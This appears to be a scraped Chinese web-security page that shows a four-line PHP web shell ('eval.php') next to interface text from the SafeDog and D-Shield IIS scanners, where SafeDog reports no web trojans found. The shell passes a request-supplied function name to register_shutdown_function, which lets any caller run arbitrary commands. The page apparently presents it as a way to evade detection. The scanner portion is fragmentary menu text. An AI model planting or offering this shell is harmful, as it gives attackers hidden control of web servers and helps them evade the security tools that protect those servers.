 eval.php
1 <?php
2 $e = $_REQUEST['e'];
3 register_shutdown_function($e, $_REQUEST['pass']);
4 ?>
网站安全狗(IIS版) V3.5 枸杞版
网马查杀 主动防御 .Net设置 流量保护 资源保护
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
D盾_IIS防火墙 V1.5.5.8 [迪元素科技有限公司 http://www.d99net.net/]
新一代 IIS 防火墙，主动防御，内外保护。
软件首页
后门查杀
常用工具
目录设置
网络设置
执行限制
组件限制
脚本后门查杀 隔离文件 样本上传
扫描位置 d:\wwwroot\iis6\wwwroot\
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明